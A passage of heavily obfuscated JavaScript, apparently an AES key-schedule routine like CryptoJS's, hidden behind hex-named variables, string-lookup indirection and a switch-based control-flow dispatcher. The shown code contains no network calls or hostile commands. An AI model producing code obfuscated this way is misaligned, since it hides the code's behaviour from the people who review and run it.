% _0xa9f825; }, 'RgMgh': function (_0x4dc290, _0x523c03) { return _0x4dc290 == _0x523c03; }, 'rPLpP': function (_0x349d5e, _0x4cff86) { return _0x349d5e | _0x4cff86; }, 'aoihJ': function (_0x4ea047, _0x4b0269) { return _0x4ea047 | _0x4b0269; }, 'BFBuO': function (_0x3121f0, _0x1d5c42) { return _0x3121f0 << _0x1d5c42; }, 'TOrHU': function (_0x2c1492, _0x29e7fe) { return _0x2c1492 >>> _0x29e7fe; }, 'yvIsL': function (_0x3b4a68, _0x3b6863) { return _0x3b4a68 & _0x3b6863; }, 'NEWww': function (_0x42a021, _0x44b71f) { return _0x42a021 | _0x44b71f; }, 'jUDrT': function (_0x2920fe, _0x44f8f2) { return _0x2920fe | _0x44f8f2; }, 'IYHuu': function (_0x29e86e, _0x2cc911) { return _0x29e86e >>> _0x2cc911; }, 'FixNY': function (_0x420d25, _0x58ceb2) { return _0x420d25 ^ _0x58ceb2; }, 'ZlokH': function (_0x15dbd5, _0xeb1150) { return _0x15dbd5 < _0xeb1150; }, 'Enier': function (_0x19a0b9, _0xb2e21) { return _0x19a0b9 % _0xb2e21; }, 'CbhGi': function (_0x128621, _0x30d776) { return _0x128621 - _0x30d776; }, 'WTkDR': function (_0x768df8, _0x333c04) { return _0x768df8 > _0x333c04; }, 'YCMpS': function (_0x479b27, _0x1485ac) { return _0x479b27 >= _0x1485ac; }, 'iliwA': function (_0x389fee, _0x13ded0) { return _0x389fee ^ _0x13ded0; }, 'jENdq': function (_0x5656af, _0x185b14) { return _0x5656af & _0x185b14; }, 'ilUId': _0x28a07b(0xd1) + _0x28a07b(0xc7), 'IvrDu': function (_0x2eb1e3, _0x4de873) { return _0x2eb1e3 + _0x4de873; }, 'EHcmk': function (_0x51e676, _0x377949) { return _0x51e676 + _0x377949; }, 'tdIJc': function (_0x503925, _0x4a3d2f) { return _0x503925 + _0x4a3d2f; }, 'lrvAQ': function (_0x504208, _0x576ad7) { return _0x504208 + _0x576ad7; }, 'kDHQF': _0x28a07b(0x1e3) + _0x28a07b(0x2fa), 'OpKPT': function (_0x1444e0, _0x2f400a) { return _0x1444e0 | _0x2f400a; }, 'KGbaw': function (_0x2e1e97, _0x51e7f6) { return _0x2e1e97 >>> _0x51e7f6; }, 'rCJTP': function (_0x10a295, _0x1d3ae9) { return _0x10a295 & _0x1d3ae9; }, 'AmyMp': function (_0x218ffc, _0x2a27f3) { return _0x218ffc ^ _0x2a27f3; }, 'NrfAM': function (_0x38fc7a, _0x3bcb22) { return _0x38fc7a + _0x3bcb22; }, 'aSNRa': function (_0x44709a, _0x49c905) { return _0x44709a ^ _0x49c905; }, 'Exgfr': function (_0x2f7e24, _0x31e0d2) { return _0x2f7e24 & _0x31e0d2; }, 'CClVD': function (_0x1aaf82, _0x39ca22) { return _0x1aaf82 ^ _0x39ca22; }, 'CsWwB': function (_0x25d44d, _0x3787eb) { return _0x25d44d ^ _0x3787eb; }, 'MKYMR': function (_0x2872d2, _0x532a0b) { return _0x2872d2 >>> _0x532a0b; }, 'hfTYJ': function (_0x42e21a, _0x2cec3d) { return _0x42e21a & _0x2cec3d; }, 'LBTUp': function (_0x4918cd, _0x56f911) { return _0x4918cd ^ _0x56f911; }, 'xvlkY': function (_0x79f4d5, _0x359ae8) { return _0x79f4d5 & _0x359ae8; }, 'VMJra': function (_0x3236a6, _0x408b4f) { return _0x3236a6 ^ _0x408b4f; }, 'rsRRQ': function (_0xab7557, _0x718d25) { return _0xab7557 ^ _0x718d25; }, 'cyDZw': function (_0x193d9c, _0x2375f9) { return _0x193d9c & _0x2375f9; }, 'mZInk': function (_0x43aa99, _0x3fb181) { return _0x43aa99 >>> _0x3fb181; }, 'zEKuq': function (_0x32d289, _0x537bdb) { return _0x32d289 & _0x537bdb; }, 'eNUcF': function (_0x2fa388, _0x386860) { return _0x2fa388 << _0x386860; }, 'IHWYp': function (_0xedf989, _0x563f8) { return _0xedf989 & _0x563f8; }, 'RqVwd': function (_0x162e5d, _0x54e9d6) { return _0x162e5d | _0x54e9d6; }, 'Qtbzm': function (_0x1e749d, _0x5ed112) { return _0x1e749d | _0x5ed112; }, 'WvEQL': function (_0x5f3b33, _0xace65d) { return _0x5f3b33 | _0xace65d; }, 'XcABo': function (_0x7ee8f7, _0x13b18e) { return _0x7ee8f7 << _0x13b18e; }, 'HyPJa': function (_0x2b35cd, _0x5028aa) { return _0x2b35cd & _0x5028aa; }, 'beaCc': function (_0x49cb6d, _0x112d58) { return _0x49cb6d | _0x112d58; }, 'XBxdR': function (_0x1911c2, _0x251b0f) { return _0x1911c2 | _0x251b0f; }, 'KJcpv': function (_0x5461b8, _0x2f128f) { return _0x5461b8 >>> _0x2f128f; }, 'WIAhI': function (_0x3a6e5a, _0x31512e) { return _0x3a6e5a >>> _0x31512e; }, 'GcLIS': function (_0x22e0d8, _0x148733) { return _0x22e0d8 ^ _0x148733; }, 'lQQCR': _0x28a07b(0x172) + _0x28a07b(0x2ca) + _0x28a07b(0x253) + '9', 'aHlfB': function (_0x4475c7, _0x475523) { return _0x4475c7 * _0x475523; }, 'WCIDH': function (_0x81f1a9, _0x3992f4) { return _0x81f1a9 << _0x3992f4; }, 'SjLhL': function (_0x5efe2f, _0x59b401) { return _0x5efe2f >>> _0x59b401; }, 'SzSOE': function (_0x2144cf, _0x1d15c0) { return _0x2144cf ^ _0x1d15c0; }, 'Fujpw': function (_0x20c543, _0xde4cd3) { return _0x20c543 ^ _0xde4cd3; }, 'NGbGe': function (_0x50896c, _0x3f0b94) { return _0x50896c << _0x3f0b94; }, 'fLdxO': function (_0x256701, _0x22c854) { return _0x256701 << _0x22c854; }, 'VhujS': function (_0x168e89, _0x2ebac6) { return _0x168e89 ^ _0x2ebac6; }, 'LRMpW': function (_0x1231bb, _0x31084e) { return _0x1231bb >>> _0x31084e; }, 'alElE': function (_0xbaf809, _0x422504) { return _0xbaf809 | _0x422504; }, 'aZBMm': function (_0x49a7c9, _0x1cd1e2) { return _0x49a7c9 << _0x1cd1e2; }, 'anyHZ': function (_0x5aaeea, _0xa003cd) { return _0x5aaeea >>> _0xa003cd; }, 'NMgsK': function (_0x3a2811, _0x1a18f5) { return _0x3a2811 | _0x1a18f5; }, 'CNkXq': function (_0x44b203, _0x152b71) { return _0x44b203 << _0x152b71; }, 'vRckT': function (_0x43ad41, _0x1e7fea) { return _0x43ad41 >>> _0x1e7fea; }, 'jwOJW': function (_0xbd88f1, _0x58804b) { return _0xbd88f1 ^ _0x58804b; }, 'JyEUO': function (_0x22ecbc, _0x475eaf) { return _0x22ecbc ^ _0x475eaf; }, 'bnxnx': function (_0x3456e4, _0xc5e197) { return _0x3456e4 * _0xc5e197; }, 'oLQyk': function (_0x1db3ca, _0x3e1425) { return _0x1db3ca << _0x3e1425; }, 'qGCKi': function (_0x2688fc, _0x13160d) { return _0x2688fc | _0x13160d; } }, _0x579f7b = _0x4d1447[_0x28a07b(0x177)][_0x28a07b(0x100)]('|'), _0x346c13 = 0x977 * -0x1 + 0x66 * -0x1e + 0x156b; while (!![]) { switch (_0x579f7b[_0x346c13++]) { case '0': var _0x5b1cd2 = { 'FnySA': function (_0xd9a37d, _0x3de30d) { var _0x28cb7c = _0x28a07b; return _0x4d1447[_0x28cb7c(0x291)](_0xd9a37d, _0x3de30d); }, 'JTlYd': function (_0x5b3c0b, _0x13eebc) { var _0x4a24c1 = _0x28a07b; return _0x4d1447[_0x4a24c1(0x139)](_0x5b3c0b, _0x13eebc); }, 'gjMML': function (_0x53597e, _0x215002) { var _0x5bd113 = _0x28a07b; return _0x4d1447[_0x5bd113(0x11c)](_0x53597e, _0x215002); }, 'uYxOe': function (_0xf1ac40, _0x423390) { var _0x1a7567 = _0x28a07b; return _0x4d1447[_0x1a7567(0x11c)](_0xf1ac40, _0x423390); }, 'JRRWO': function (_0x5993fc, _0x359569) { var _0xd848a4 = _0x28a07b; return _0x4d1447[_0xd848a4(0x309)](_0x5993fc, _0x359569); }, 'tsWnC': function (_0x34a3c7, _0xb9e056) { var _0x26a942 = _0x28a07b; return _0x4d1447[_0x26a942(0x309)](_0x34a3c7, _0xb9e056); }, 'JAXeK': function (_0x2e64dc, _0x51b06d) { var _0x33850d = _0x28a07b; return _0x4d1447[_0x33850d(0xe3)](_0x2e64dc, _0x51b06d); }, 'kaNrY': function (_0xb50643, _0x1690fd) { var _0x1007e2 = _0x28a07b; return _0x4d1447[_0x1007e2(0x20d)](_0xb50643, _0x1690fd); }, 'cIfgQ': function (_0x10f043, _0x5b8fb6) { var _0x565baf = _0x28a07b; return _0x4d1447[_0x565baf(0x23f)](_0x10f043, _0x5b8fb6); }, 'lInms': function (_0x25b3db, _0x415a44) { var _0x289c86 = _0x28a07b; return _0x4d1447[_0x289c86(0x20d)](_0x25b3db, _0x415a44); }, 'nAtiR': function (_0x414424, _0xfd1403) { var _0x1e2afb = _0x28a07b; return _0x4d1447[_0x1e2afb(0x1e5)](_0x414424, _0xfd1403); }, 'XscdG': function (_0x5b3689, _0x250662) { var _0xd75e6f = _0x28a07b; return _0x4d1447[_0xd75e6f(0x1e5)](_0x5b3689, _0x250662); }, 'RIJly': function (_0x5514be, _0x564635) { var _0x9b21f5 = _0x28a07b; return _0x4d1447[_0x9b21f5(0x111)](_0x5514be, _0x564635); }, 'VlItA': function (_0x4b11af, _0x3b1906) { var _0x43ab7b = _0x28a07b; return _0x4d1447[_0x43ab7b(0xd0)](_0x4b11af, _0x3b1906); }, 'lMeeY': function (_0x49a5c1, _0x3a4127) { var _0x206201 = _0x28a07b; return _0x4d1447[_0x206201(0x16d)](_0x49a5c1, _0x3a4127); }, 'eGvMZ': function (_0x1b21b9, _0x3679dc) { var _0x1d7258 = _0x28a07b; return _0x4d1447[_0x1d7258(0xd0)](_0x1b21b9, _0x3679dc); }, 'wSaam': function (_0x24610d, _0x206f25) { var _0x14aa65 = _0x28a07b; return _0x4d1447[_0x14aa65(0x11e)](_0x24610d, _0x206f25); }, 'kRuSO': function (_0x5470b0, _0x4e3be0) { var _0x20a898 = _0x28a07b; return _0x4d1447[_0x20a898(0x16d)](_0x5470b0, _0x4e3be0); }, 'buuzy': function (_0x3c7a7a, _0x4b7b14) { var _0x5e665c = _0x28a07b; return _0x4d1447[_0x5e665c(0x10c)](_0x3c7a7a, _0x4b7b14); }, 'MWHuz': function (_0x58b6f5, _0xca9a8c) { var _0x3f1049 = _0x28a07b; return _0x4d1447[_0x3f1049(0xd0)](_0x58b6f5, _0xca9a8c); }, 'cVaWb': function (_0x557a30, _0x5a9322) { var _0x40d331 = _0x28a07b; return _0x4d1447[_0x40d331(0x16d)](_0x557a30, _0x5a9322); }, 'rBIaB': function (_0x324c12, _0x27b991) { var _0x5893c8 = _0x28a07b; return _0x4d1447[_0x5893c8(0x13e)](_0x324c12, _0x27b991); }, 'coeyY': function (_0x4b972f, _0x19fb58) { var _0x1f5edb = _0x28a07b; return _0x4d1447[_0x1f5edb(0xd0)](_0x4b972f, _0x19fb58); }, 'ncztl': function (_0x3897b2, _0x221a03) { var _0x108cea = _0x28a07b; return _0x4d1447[_0x108cea(0xd0)](_0x3897b2, _0x221a03); }, 'chLFL': function (_0x22c653, _0x21cf5a) { var _0x2a1c51 = _0x28a07b; return _0x4d1447[_0x2a1c51(0x148)](_0x22c653, _0x21cf5a); }, 'rsVni': function (_0x37163f, _0x3abeb1) { var _0x429574 = _0x28a07b; return _0x4d1447[_0x429574(0x291)](_0x37163f, _0x3abeb1); }, 'oXurX': function (_0x1fd580, _0x145146) { var _0xa84ea3 = _0x28a07b; return _0x4d1447[_0xa84ea3(0x2be)](_0x1fd580, _0x145146); }, 'zbEDU': function (_0x5bd35b, _0x11231f) { var _0x1a0916 = _0x28a07b; return _0x4d1447[_0x1a0916(0x104)](_0x5bd35b, _0x11231f); }, 'Vgedd': function (_0xffe6b9, _0x3ec948) { var _0x4446c7 = _0x28a07b; return _0x4d1447[_0x4446c7(0x21f)](_0xffe6b9, _0x3ec948); }, 'RcsjD': function (_0x15533e, _0x3fd1e4) { var _0x34350e = _0x28a07b; return _0x4d1447[_0x34350e(0x290)](_0x15533e, _0x3fd1e4); }, 'Eswqz': function (_0x15466e, _0x2ed08a) { var _0x5ac94c = _0x28a07b; return _0x4d1447[_0x5ac94c(0x221)](_0x15466e, _0x2ed08a); }, 'Okigs': function (_0x47a664, _0x572922) { var _0x6a71cf = _0x28a07b; return _0x4d1447[_0x6a71cf(0x30c)](_0x47a664, _0x572922); }, 'ZaAIm': function (_0x4cc1f5, _0xa1f373) { var _0x4dc711 = _0x28a07b; return _0x4d1447[_0x4dc711(0x2be)](_0x4cc1f5, _0xa1f373); }, 'uLeza': function (_0x473189, _0x2dcfee) { var _0x28f7aa = _0x28a07b; return _0x4d1447[_0x28f7aa(0x317)](_0x473189, _0x2dcfee); }, 'kDpnh': function (_0xb4d581, _0x82c30f) { var _0x12737b = _0x28a07b; return _0x4d1447[_0x12737b(0x16d)](_0xb4d581, _0x82c30f); }, 'SKCdX': function (_0x369aa8, _0x20ed44) { var _0x2e9061 = _0x28a07b; return _0x4d1447[_0x2e9061(0x148)](_0x369aa8, _0x20ed44); }, 'aGlTl': function (_0x3902a4, _0x532cca) { var _0x326dab = _0x28a07b; return _0x4d1447[_0x326dab(0x32d)](_0x3902a4, _0x532cca); }, 'CAgwu': _0x4d1447[_0x28a07b(0x2f2)], 'IGywg': function (_0x22267e, _0x1d84ff) { var _0x2c285c = _0x28a07b; return _0x4d1447[_0x2c285c(0x11c)](_0x22267e, _0x1d84ff); }, 'xeDTI': function (_0x29a049, _0x5589c5) { var _0x24adaf = _0x28a07b; return _0x4d1447[_0x24adaf(0x232)](_0x29a049, _0x5589c5); }, 'oHOvw': function (_0x40b81f, _0x367036) { var _0x2eaf0b = _0x28a07b; return _0x4d1447[_0x2eaf0b(0xf3)](_0x40b81f, _0x367036); }, 'WOygb': function (_0x423304, _0x150e2a) { var _0x54d5dd = _0x28a07b; return _0x4d1447[_0x54d5dd(0x2e6)](_0x423304, _0x150e2a); }, 'qnmFS': function (_0x115de9, _0x4e4046) { var _0x199a16 = _0x28a07b; return _0x4d1447[_0x199a16(0x21a)](_0x115de9, _0x4e4046); }, 'gPHCv': function (_0x6a9d2d, _0x54d191) { var _0x3342df = _0x28a07b; return _0x4d1447[_0x3342df(0x2e6)](_0x6a9d2d, _0x54d191); }, 'DCuCm': _0x4d1447[_0x28a07b(0x117)], 'lIoCN': function (_0x22afa1, _0x26cda3) { var _0x341a5a = _0x28a07b; return _0x4d1447[_0x341a5a(0x10c)](_0x22afa1, _0x26cda3); }, 'OxVOC': function (_0x431e9e, _0x1bbf2f) { var _0x337ae2 = _0x28a07b; return _0x4d1447[_0x337ae2(0x111)](_0x431e9e, _0x1bbf2f); }, 'mSemz': function (_0x390ad9, _0x3cff84) { var _0x1f5391 = _0x28a07b; return _0x4d1447[_0x1f5391(0x1ae)](_0x390ad9, _0x3cff84); }, 'YnoZs': function (_0x188fec, _0xcd7c0b) { var _0x107200 = _0x28a07b; return _0x4d1447[_0x107200(0xbb)](_0x188fec, _0xcd7c0b); }, 'mUlam': function (_0x4efdd8, _0x167d96) { var _0x40d06f = _0x28a07b; return _0x4d1447[_0x40d06f(0x32d)](_0x4efdd8, _0x167d96); }, 'ciOCv': function (_0x2128e8, _0x4cba96) { var _0x14d881 = _0x28a07b; return _0x4d1447[_0x14d881(0x148)](_0x2128e8, _0x4cba96); }, 'AbGFf': function (_0x4790e6, _0x199f94) { var _0x273789 = _0x28a07b; return _0x4d1447[_0x273789(0x161)](_0x4790e6, _0x199f94); }, 'fhMKD': function (_0x4a1f0f, _0x50fabd) { var _0x26a823 = _0x28a07b; return _0x4d1447[_0x26a823(0x2be)](_0x4a1f0f, _0x50fabd); }, 'RwoZa': function (_0x3ede45, _0x58b2a1) { var _0x59b088 = _0x28a07b; return _0x4d1447[_0x59b088(0x171)](_0x3ede45, _0x58b2a1); }, 'wdPyz': function (_0x487eb3, _0x1506a4) { var _0x231804 = _0x28a07b; return _0x4d1447[_0x231804(0x1e7)](_0x487eb3, _0x1506a4); }, 'aPKkU': function (_0x25e273, _0xbcc297) { var _0x441413 = _0x28a07b; return _0x4d1447[_0x441413(0x317)](_0x25e273, _0xbcc297); }, 'xDTyo': function (_0x11b0c5, _0x2f275f) { var _0x2b1f5a = _0x28a07b; return _0x4d1447[_0x2b1f5a(0x309)](_0x11b0c5, _0x2f275f); }, 'EAqUF': function (_0x4b1f32, _0x5e6b01) { var _0x17ebae = _0x28a07b; return _0x4d1447[_0x17ebae(0x2bf)](_0x4b1f32, _0x5e6b01); }, 'iIsgV': function (_0x559dae, _0x388d34) { var _0x16edbc = _0x28a07b; return _0x4d1447[_0x16edbc(0x171)](_0x559dae, _0x388d34); }, 'AiJxr': function (_0x47bb2e, _0x2f4468) { var _0x4fa9a5 = _0x28a07b; return _0x4d1447[_0x4fa9a5(0x317)](_0x47bb2e, _0x2f4468); }, 'ZwJlL': function (_0x5130c8, _0x206e9c) { var _0x3932dc = _0x28a07b; return _0x4d1447[_0x3932dc(0x32d)](_0x5130c8, _0x206e9c); }, 'AGaDr': function (_0x42d8e3, _0x295a68) { var _0x213610 = _0x28a07b; return _0x4d1447[_0x213610(0x11e)](_0x42d8e3, _0x295a68); }, 'CalOU': function (_0x449f38, _0x28bf77) { var _0x55cd15 = _0x28a07b; return _0x4d1447[_0x55cd15(0xfd)](_0x449f38, _0x28bf77); }, 'GEkEA': function (_0x4c62a0, _0x59ecac) { var _0x243d4f = _0x28a07b; return _0x4d1447[_0x243d4f(0x1aa)](_0x4c62a0, _0x59ecac); }, 'JXAXa': function (_0x26ae15, _0x4d0f46) { var _0x5da03b = _0x28a07b; return _0x4d1447[_0x5da03b(0x317)](_0x26ae15, _0x4d0f46); }, 'sRZTc': function (_0x3a7b6d, _0x50ece1) { var _0x5c708c = _0x28a07b; return _0x4d1447[_0x5c708c(0x1d8)](_0x3a7b6d, _0x50ece1); }, 'tTjOi': function (_0x17da89, _0x8d828e) { var _0x13b72d = _0x28a07b; return _0x4d1447[_0x13b72d(0xfd)](_0x17da89, _0x8d828e); }, 'UliaR': function (_0x2ee816, _0x3f0df4) { var _0x400913 = _0x28a07b; return _0x4d1447[_0x400913(0x252)](_0x2ee816, _0x3f0df4); }, 'yiTQs': function (_0x5c6ba0, _0x4ff6b2) { var _0x270d6e = _0x28a07b; return _0x4d1447[_0x270d6e(0x2d4)](_0x5c6ba0, _0x4ff6b2); }, 'zzXAm': function (_0x21646d, _0x5efecf) { var _0x16baab = _0x28a07b; return _0x4d1447[_0x16baab(0x2bf)](_0x21646d, _0x5efecf); }, 'QUAWV': function (_0x5376df, _0x1fb6ab) { var _0x2c8e0f = _0x28a07b; return _0x4d1447[_0x2c8e0f(0x220)](_0x5376df, _0x1fb6ab); }, 'RYPAj': function (_0x582757, _0x534241) { var _0x38e0d9 = _0x28a07b; return _0x4d1447[_0x38e0d9(0x2f4)](_0x582757, _0x534241); }, 'GlPIL': function (_0x57543a, _0x5d2ea4) { var _0x28ebc5 = _0x28a07b; return _0x4d1447[_0x28ebc5(0x246)](_0x57543a, _0x5d2ea4); }, 'fjiYf': function (_0x2b64d2, _0x21c24d) { var _0x4c41e7 = _0x28a07b; return _0x4d1447[_0x4c41e7(0xcb)](_0x2b64d2, _0x21c24d); }, 'ySSwo': function (_0x18d411, _0x1389f2) { var _0x173842 = _0x28a07b; return _0x4d1447[_0x173842(0xfd)](_0x18d411, _0x1389f2); }, 'TCNOU': function (_0xc16e0, _0x326340) { var _0x39fc5f = _0x28a07b; return _0x4d1447[_0x39fc5f(0x229)](_0xc16e0, _0x326340); }, 'pYXCq': function (_0x19f958, _0x1821a7) { var _0x537e46 = _0x28a07b; return _0x4d1447[_0x537e46(0x1bf)](_0x19f958, _0x1821a7); }, 'dymDl': function (_0x57f3c6, _0x2ef07d) { var _0x476dbd = _0x28a07b; return _0x4d1447[_0x476dbd(0x2ec)](_0x57f3c6, _0x2ef07d); }, 'qYaVR': function (_0x43fa47, _0x2e6c0c) { var _0x362e1f = _0x28a07b; return _0x4d1447[_0x362e1f(0x14f)](_0x43fa47, _0x2e6c0c); }, 'DfJyv': function (_0x451332, _0x10f564) { var _0x3d1de6 = _0x28a07b; return _0x4d1447[_0x3d1de6(0x226)](_0x451332, _0x10f564); }, 'iQDVZ': function (_0x458abf, _0x3e3294) { var _0x51b5f1 = _0x28a07b; return _0x4d1447[_0x51b5f1(0x1bf)](_0x458abf, _0x3e3294); }, 'rBqOH': function (_0x374151, _0x4559bc) { var _0x20a785 = _0x28a07b; return _0x4d1447[_0x20a785(0x14f)](_0x374151, _0x4559bc); }, 'AXpRG': function (_0x1080aa, _0x1ff279) { var _0x593737 = _0x28a07b; return _0x4d1447[_0x593737(0xbb)](_0x1080aa, _0x1ff279); }, 'bqPsY': function (_0x4e9b72, _0x11f736) { var _0xa71f39 = _0x28a07b; return _0x4d1447[_0xa71f39(0xfe)](_0x4e9b72, _0x11f736); }, 'kDJyi': function (_0x3c26a1, _0xdeb2ce) { var _0x460b56 = _0x28a07b; return _0x4d1447[_0x460b56(0x2f3)](_0x3c26a1, _0xdeb2ce); }, 'mEYgH': function (_0x2b32aa, _0x4b1296) { var _0xc5407c = _0x28a07b; return _0x4d1447[_0xc5407c(0xf4)](_0x2b32aa, _0x4b1296); }, 'rhdrf': function (_0xeb0213, _0x45e607) { var _0x24968f = _0x28a07b; return _0x4d1447[_0x24968f(0x22c)](_0xeb0213, _0x45e607); }, 'yblSU': function (_0x1cfe1f, _0xa88246) { var _0x32a7c1 = _0x28a07b; return _0x4d1447[_0x32a7c1(0x215)](_0x1cfe1f, _0xa88246); }, 'MmuVv': function (_0x5f52e2, _0x6521b0) { var _0x19dc8f = _0x28a07b; return _0x4d1447[_0x19dc8f(0x16d)](_0x5f52e2, _0x6521b0); }, 'KoJhU': function (_0xf5df7d, _0x4cbd88) { var _0xc20070 = _0x28a07b; return _0x4d1447[_0xc20070(0x32d)](_0xf5df7d, _0x4cbd88); }, 'HiPcE': function (_0x11307b, _0x7d650c) { var _0x275b91 = _0x28a07b; return _0x4d1447[_0x275b91(0x2be)](_0x11307b, _0x7d650c); }, 'vBrSM': function (_0x531ba8, _0x11da1c) { var _0x48e771 = _0x28a07b; return _0x4d1447[_0x48e771(0x16f)](_0x531ba8, _0x11da1c); }, 'OogPs': function (_0x2b305d, _0x7f08b7) { var _0xae1048 = _0x28a07b; return _0x4d1447[_0xae1048(0x116)](_0x2b305d, _0x7f08b7); }, 'uDlpY': function (_0x3fdf20, _0x5df45a) { var _0x474167 = _0x28a07b; return _0x4d1447[_0x474167(0x111)](_0x3fdf20, _0x5df45a); }, 'MpLpi': function (_0x5aac82, _0x15d8d8) { var _0x155da5 = _0x28a07b; return _0x4d1447[_0x155da5(0xcc)](_0x5aac82, _0x15d8d8); }, 'OKFIK': function (_0x52eb62, _0x50f088) { var _0x23ee4e = _0x28a07b; return _0x4d1447[_0x23ee4e(0xd0)](_0x52eb62, _0x50f088); }, 'ZvHzK': function (_0x420c6c, _0x324d18) { var _0x450b98 = _0x28a07b; return _0x4d1447[_0x450b98(0xf6)](_0x420c6c, _0x324d18); }, 'jPpQV': function (_0x4c47f4, _0x5cfe9c) { var _0x4507a9 = _0x28a07b; return _0x4d1447[_0x4507a9(0x11e)](_0x4c47f4, _0x5cfe9c); }, 'PvBYi': function (_0x127d59, _0x268dc1) { var _0x529b75 = _0x28a07b; return _0x4d1447[_0x529b75(0x229)](_0x127d59, _0x268dc1); } }; continue; case '1': _0x4bdee2[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x328) + _0x28a07b(0x160)](_0x196540); continue; case '2': var _0x5ab4ba = [-0x3 * 0xc75 + -0xb1 * -0x9 + 0x1f26, -0x1378 + 0x201 * -0xc + 0x2b85, 0x2453 * -0x1 + 0x10 * -0x11c + 0xc3 * 0x47, 0x2 * 0x8a6 + 0x17 * -0x4 + 0xe4 * -0x13, -0x21e0 + 0x1 * -0x449 + 0x2631 * 0x1, 0x1e86 * -0x1 + -0x10a * 0xb + 0xa81 * 0x4, 0x2277 + -0x12e6 + 0x3b * -0x43, 0x5 * 0x184 + -0x21b6 + -0xd31 * -0x2, -0x39b + 0x4e5 * 0x7 + -0x1e28, 0x15a8 + 0x8ab * 0x1 + -0x1e38, 0x9a * 0x2d + -0x18ec + -0x1f0], _0x196540 = _0x196540[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x19d)]({ '_doReset': function () { var _0x32d1c1 = _0x28a07b; for (var _0x5a776f = this[_0x32d1c1(0x16a)], _0x2d7739 = _0x5a776f[_0x32d1c1(0x2b2)], _0x8319e9 = _0x5b1cd2[_0x32d1c1(0x23c)](_0x5a776f[_0x32d1c1(0x13b)], 0x249 * 0x7 + 0x23a3 + 0x339e * -0x1), _0x5a776f = _0x5b1cd2[_0x32d1c1(0x2b7)](-0x916 + 0xf73 + 0xd * -0x7d, _0x5b1cd2[_0x32d1c1(0x200)](this[_0x32d1c1(0x1ec)] = _0x5b1cd2[_0x32d1c1(0x140)](_0x8319e9, -0x1ff * -0x7 + 0x17f9 + -0x25ec), 0x2 * 0x49d + -0xd * -0x110 + -0x1709 * 0x1)), _0x19796f = this[_0x32d1c1(0x11a) + 'le'] = [], _0x116cff = -0x5 * -0x31a + 0x1372 + -0x22f4; _0x5b1cd2[_0x32d1c1(0xf2)](_0x116cff, _0x5a776f); _0x116cff++)if (_0x5b1cd2[_0x32d1c1(0x136)](_0x116cff, _0x8319e9)) _0x19796f[_0x116cff] = _0x2d7739[_0x116cff]; else { var _0x36a3dc = _0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, 0x1 * 0xf4b + 0x2 * -0xa66 + 0x582)]; _0x5b1cd2[_0x32d1c1(0xf0)](_0x116cff, _0x8319e9) ? _0x5b1cd2[_0x32d1c1(0x136)](-0x21ba + 0x147f + 0xd41, _0x8319e9) && _0x5b1cd2[_0x32d1c1(0x1d1)](-0x1ede + 0x1cb3 + 0x22f, _0x5b1cd2[_0x32d1c1(0x1c9)](_0x116cff, _0x8319e9)) && (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x1f1)](_0x5b1cd2[_0x32d1c1(0x2c8)](_0x5b1cd2[_0x32d1c1(0x13f)](_0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, 0x1870 + 0x734 * 0x4 + -0x3528)], -0x25e3 + -0x18fe + -0x157 * -0x2f), _0x5b1cd2[_0x32d1c1(0x10d)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, 0x8 * -0xfd + -0x1c08 + 0x2400), 0x5f4 * -0x5 + -0xf16 * -0x2 + 0x97)], -0x3fd * -0x5 + -0x36c * -0x3 + 0x1e25 * -0x1)), _0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, -0x115 * 0x1f + -0xa85 + 0x2c18), -0x1c * 0xaa + 0xb9 * -0x17 + -0x39f * -0xa)], 0xe69 + -0x6a7 + 0x2e * -0x2b)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, 0x19a4 + -0x26 * -0x91 + -0xdf * 0x35)])) : (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x167)](_0x36a3dc, 0xd74 + 0x1ab5 + -0x2821), _0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x231b * 0x1 + 0x1b55 * -0x1 + -0x7ae)), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, -0x150a + -0x1aa0 + 0x2fc2)], -0x1 * -0x1c96 + 0x1594 + -0x3212), _0x5b1cd2[_0x32d1c1(0x112)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x1f5)](_0x36a3dc, -0x1225 + -0x1 * -0x3fd + 0xe38), 0x95f * 0x1 + -0x33 + 0x12b * -0x7)], 0x1439 + 0x1097 * -0x2 + 0xd05)), _0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, -0x98 * -0xd + -0x25d8 + -0x5 * -0x608), -0x254 + -0xd39 + 0x108c)], 0x63d * 0x5 + -0x105d + -0xecc)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, -0x200 * 0x10 + 0x254f + -0x450)]), _0x36a3dc ^= _0x5b1cd2[_0x32d1c1(0x114)](_0x5ab4ba[_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2d1)](_0x116cff, _0x8319e9), -0x6b2 * 0x3 + 0xd2f + 0x24d * 0x3)], 0x7ea + 0x12fa + 0x23 * -0xc4)), _0x19796f[_0x116cff] = _0x5b1cd2[_0x32d1c1(0x1dd)](_0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, _0x8319e9)], _0x36a3dc); } _0x2d7739 = this[_0x32d1c1(0x147) + _0x32d1c1(0x158)] = []; for (_0x8319e9 = -0x262d + -0x1ec1 * 0x1 + -0x6 * -0xb7d; 